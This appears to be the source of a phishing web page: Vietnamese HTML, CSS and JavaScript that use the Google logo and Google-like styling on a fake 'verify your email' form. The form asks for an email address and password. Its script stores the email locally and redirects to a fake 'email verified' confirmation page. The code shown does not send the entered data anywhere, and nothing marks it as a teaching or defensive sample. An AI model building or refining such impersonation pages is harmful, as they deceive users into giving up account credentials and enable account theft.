
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="stylesheet" href="styles.css" />
  <title>Xác minh email</title>
</head>

<body>
  <div id="wrapper">
    <form id="form">
      <img id="logo" src="Logo/Google_2015_logo.svg.webp" />
      <h3>Đăng nhập để xác minh địa chỉ email của bạn</h3>
      <h4>Để đăng nhập được địa chỉ email của bạn, trước hết hãy xác thực form đăng nhập của mình.</h4>
      <div class="email">
        <div class="form-group">
          <input type="text" id="emailInput" required />
          <label for="" class="label-fade">Email</label>
        </div>
        <div class="button-container">
          <p class="try-another">Bạn quên địa chỉ email?</p>
        </div>
      </div>
      <div class="pass">
        <div class="form-group">
          <input type="password" id="passInput" required />
          <label for="" class="label-fade">PassWord</label>
        </div>
        <div class="button-container">
          <p class="try-another">Quên mật khẩu?</p>
        </div>
      </div>
      <div class="button-container">
        <button class="next">Xác mịnh địa chỉ</button>
      </div>
    </form>
    <div class="footer-text">
      <p>Tiếng việt</p>
      <div>
        <span>Trợ giúp</span>
        <span>Quyền riêng tư</span>
        <span>Điều khoản</span>
      </div>
    </div>
  </div>

  <script>
    document.addEventListener("DOMContentLoaded", function () {
      const form = document.querySelector('#wrapper form');
      const emailInput = document.getElementById('emailInput');

      if (form) {
        form.addEventListener('submit', function (event) {
          event.preventDefault();
          const email = emailInput.value.trim();
          if (email !== '') {
            localStorage.setItem('email', email);
            window.location.href = 'Notification.html';
          } else {
            alert('Vui lòng nhập địa chỉ email hoặc số điện thoại.');
          }
        });
      } else {
        console.error('Không tìm thấy phần tử #wrapper form trong tài liệu DOM.');
      }
    });
  </script>

</body>

</html>
</file>

<file: Notification.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="stylesheet" href="styles.css" />
  <title>Account Gmail</title>
</head>

<body>
  <div id="wrapper">
    <form id="form">
      <img id="logo" src="Logo/success.png" />
      <h3>Địa chỉ email đã được xác minh.</h3>
      <p>Cảm ơn bạn đã xác minh địa chỉ <span id="emailDisplay" style="font-weight: 600;"></span>đang được liên kết với
        gmail của bạn.</a>
      </p>
      <hr />

    </form>
  </div>
  <script>
    document.addEventListener("DOMContentLoaded", function () {
      const emailDisplay = document.getElementById('emailDisplay');
      const storedEmail = localStorage.getItem('email');

      if (emailDisplay && storedEmail) {
        emailDisplay.textContent = storedEmail;
      } else {
        console.error('Không tìm thấy phần tử #text-gmail p hoặc không có email trong Local Storage.');
      }
    });
  </script>
</body>

</html>
</file>
<file: styles.css>
@import url("https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500&display=swap");
* {
  box-sizing: border-box;
}
body {
  font-family: "Google Sans", "Noto Sans Myanmar UI", arial, sans-serif;
  font-size: 17px;
  margin: 0;
  padding: 0;
  background-color: #ffffff;
}
#wrapper {
  display: flex;
  justify-content: center;
  align-items: center;
  min-height: 100vh;
  position: relative;
}
form {
  min-height: 500px;
  width: 450px;
  background: #ffffff;
  /* border: 1px solid #dadce0; */
  border-radius: 5px;
  padding: 30px;
}
#logo {
  display: block;
  margin: 0 auto;
}
img {
  width: 75px;
}
h3 {
  text-align: center;
  font-size: 24px;
  font-weight: 400;
}
h4 {
  text-align: center;
  font-size: 16px;
  color: rgb(32, 33, 36);
  font-weight: 400;
}
.form-group {
  margin-bottom: -10px;
  position: relative;
}
input {
  height: 50px;
  width: 100%;
  outline: none;
  color: rgb(32, 33, 36);
  border: 1px solid #dadce0;
  padding: 10px;
  border-radius: 5px;
  font-size: inherit;
  color: #202124;
  transition: all 0.3s ease-in-out;
}

label {
  position: absolute;
  padding: 0px 5px;
  left: 5px;
  top: 50%;
  pointer-events: none;
  transform: translateY(-50%);
  background: #fff;
  transition: all 0.3s ease-in-out;
}
.label-fade {
  opacity: 0.5;
}
.form-group input:focus {
  border: 2px solid #1a73e8;
}
.form-group input:focus + label,
.form-group input:valid + label {
  top: 0px;
  font-size: 13px;
  font-weight: 500;
  color: #1a73e8;
  opacity: 1;
}
input#btn-login {
  background: #1a73e8;
  color: #fff;
  cursor: pointer;
}
input#btn-login:hover {
  opacity: 0.85;
}

.button-container {
  display: flex;
  justify-content: space-between;
  margin-bottom: 10px;
}

.try-another {
  font-weight: 500;
  color: #4285f4;
}

.next {
  background-color: #4285f4;
  outline: none;
  border: 1px solid #dadce0;
  padding: 10px;
  border-radius: 5px;
  font-size: inherit;
  color: #fff;
  transition: all 0.3s ease-in-out;
  margin-left: auto;
}

.next a {
  color: #fff;
}

#text-gmail {
  margin: auto;
  padding: 0 5px;
  border: 1px solid #dadce0;
  border-radius: 30px;
  width: 80%;
  text-align: center;
  line-height: 0px;
  height: 35px;
}
#text-gmail p {
  font-weight: 500;
}

hr {
  margin: 40px 0px;
}

.text-bold {
  font-weight: 600;
}
a {
  text-decoration: none;
}
.footer-text {
  position: absolute;
  bottom: 25px;
  left: 42%;
  color: rgb(60, 64, 67);
  font-size: 14px;
  transform: translateX(-50%);
}

span {
  margin-right: 5px;
}

#wrapper form {
  padding-bottom: 50px;
}
</file>
